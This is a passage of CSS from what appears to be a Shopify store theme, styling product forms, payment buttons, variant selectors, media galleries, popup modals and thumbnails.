0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding 